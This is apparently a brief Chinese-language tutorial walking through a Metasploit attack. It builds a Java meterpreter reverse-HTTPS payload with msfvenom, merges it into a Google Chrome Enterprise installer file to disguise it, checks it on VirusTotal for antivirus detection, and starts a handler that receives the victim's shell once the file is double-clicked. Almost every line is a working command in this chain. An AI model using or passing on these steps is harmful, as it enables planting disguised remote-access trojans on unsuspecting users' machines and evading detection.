Kail Linux

# msfvenom -p java/meterpreter/reverse_https LHOST=10.10.202.130 -f jar -o meterpreter-https.jar

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_https

msf5 exploit(multi/handler) > set LHOST 10.10.202.130



对生成的jar软件包进行合成

meterpreter-https.jar

copy /b GoogleChromeStandaloneEnterprise64.msi + meterpreter-https.jar GoogleChromeStandaloneEnterprise64.jar

使用virustotal进行查杀

开始监听:

msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://10.10.202.130:8443

双加jar文件

马儿上线。。。